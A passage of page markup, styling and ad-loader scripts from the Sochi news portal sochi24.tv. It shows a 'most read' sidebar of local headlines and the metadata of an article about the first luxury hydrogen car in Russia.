0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":68393,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24262";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4853";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" class="td-image-wrap " title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/foto_mas-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»">Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:16:58+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:06:36+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/"  rel="bookmark" title="Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию">Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:41:32+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/"  rel="bookmark" title="Эксперт: жилье в новостройках Сочи подорожает на 5–7%">Эксперт: жилье в новостройках Сочи подорожает на 5–7%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vse-o-nedvizhimosti/" class="td-post-category">Все о недвижимости</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:22:54+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:11:19+03:00" >21 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/u-sochi-mozhet-poyavitsya-kurort-konkurent-v-gelendzhike-budut-stroit-mariny-dlya-elitnyh-yaht/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/yahty-sochi-1-1068x540.png" title="У Сочи может появится курорт-конкурент: в Геленджике будут строить марины для элитных яхт" width="1068" height="540"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/u-sochi-mozhet-poyavitsya-kurort-konkurent-v-gelendzhike-budut-stroit-mariny-dlya-elitnyh-yaht/">У Сочи может появится курорт-конкурент: в Геленджике будут строить марины для элитных яхт</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/popahivaet-razvodkoj-smi-soobshhili-o-smerti-eleny-miro-no-ne-vse-v-eto-veryat/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/vbhj.jpg" title="«Попахивает разводкой»: СМИ сообщили о Смерти Елены Миро, но не все в это верят"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/popahivaet-razvodkoj-smi-soobshhili-o-smerti-eleny-miro-no-ne-vse-v-eto-veryat/">«Попахивает разводкой»: СМИ сообщили о Смерти Елены Миро, но не все в это верят</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ5"><meta itemprop="url" content="https://sochi24.tv/author/writ5/"></span><meta itemprop="datePublished" content="2024-04-24T12:47:03+03:00"><meta itemprop="dateModified" content="2024-04-24T12:47:03+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/pervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Первый люксовый автомобиль на водороде появился в России"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div 